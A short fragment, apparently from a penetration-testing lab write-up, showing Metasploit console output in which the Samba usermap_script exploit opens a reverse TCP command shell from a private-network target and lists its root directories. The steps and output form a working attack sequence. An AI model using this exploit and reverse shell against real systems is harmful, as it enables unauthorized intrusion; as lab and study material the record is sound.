 View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.68.130:4444
[*] Command shell session 1 opened (192.168.68.130:4444 → 192.168.68.128:56354) at 2024-11-07 01:12:42 -0500
File System
ls
bin
boot
cdrom
dev
etc